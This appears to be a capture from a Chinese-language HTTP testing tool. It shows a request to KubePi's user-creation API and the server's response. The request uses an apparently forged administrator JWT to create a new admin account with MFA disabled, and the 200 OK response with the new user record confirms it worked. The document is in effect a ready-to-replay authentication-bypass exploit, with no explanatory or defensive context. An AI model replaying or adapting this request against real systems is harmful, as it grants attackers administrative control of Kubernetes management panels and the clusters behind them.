 Request
数据包扫描
热加载
构造请求
1 POST /kubepi/api/v1/users HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.127 Safari/537.36
4 Connection: close
5 Content-Length: 345
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJuYW1lIjoiYWRtaW4iLCJuaWNrTmFtZSI6IkFkbWluaXN0cmF0b3IiLCJlbWFpbCI6InN1cHBvcnRAZml0Mm
Nsb3VkLmNvbSIsImxhbmd1YWdlIjoiemgtQ04iLCJyZXNvdXJjZVBlcm1pc3Npb25zIjp7fSwiaXNBZG1pbmlz
dHJhdG9yIjp0cnVlLCJtZmEiOnsiZW5hYmxlIjpmYWxzZSwic2VjcmV0IjoiIiwiYXBwcm92ZWQiOmZhbHNlfX
0.XxQmyfq_7jyeYvrjqsOZ4BB4GoSkfLO2NvbKCEQjld8
8 accept: application/json
9
10 {
11 "authenticate": {
12 "password": "2TvEEVROoDCh9pS1zFFlRjPngWu1"
13 },
14 "email": "2TvEEVROoDCh9pS1zFFlRjPngWu1@qq.com",
15 "isAdmin": true,
16 "mfa": {
17 "enable": false
18 },
19 "name": "2TvEEVROoDCh9pS1zFFlRjPngWu1",
20 "nickName": "2TvEEVROoDCh9pS1zFFlRjPngWu1",
21 "roles": [
22 "Supper User"
23 ]
24 }
Responses
801bytes / 177ms
请输入定位响应
详情
远端地址
响应时间:177ms; 总耗时:224m
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: SESS_COOKIE_KUBEPI=4bb4253c-847d-452f-8642-
Path=/; Expires=Fri, 19 Apr 2047 04:40:42 GMT; Max-Age=747346573;
HttpOnly; SameSite=Lax
4 Date: Sun, 13 Aug 2023 08:24:29 GMT
5 Connection: close
6 Content-Length: 801
7
8 {
9 "data": {
10 "apiVersion": "",
11 "kind": "",
12 "createAt": "2023-08-13T08:24:29.636608911Z",
13 "updateAt": "2023-08-13T08:24:29.636609026Z",
14 "builtIn": false,
15 "createdBy": "admin",
16 "name": "2TvEEVROoDCh9pS1zFFlRjPngWu1",
17 "description": "",
18 "uuid": "1598c7f3-2a49-41a3-8557-981214e98fce",
19 "nickName": "2TvEEVROoDCh9pS1zFFlRjPngWu1",
20 "email": "2TvEEVROoDCh9pS1zFFlRjPngWu1@qq.com",
21 "language": "zh-CN",
22 "isAdmin": true,
23 "authenticate": {
24 "password": "$2a$10$06nTbf91SerydFKomqy7N.XI15nBxZ8TYso.
wTjjSWTXrOeiQJ.XO",
25 "token": ""
26 },
27 "type": "LOCAL"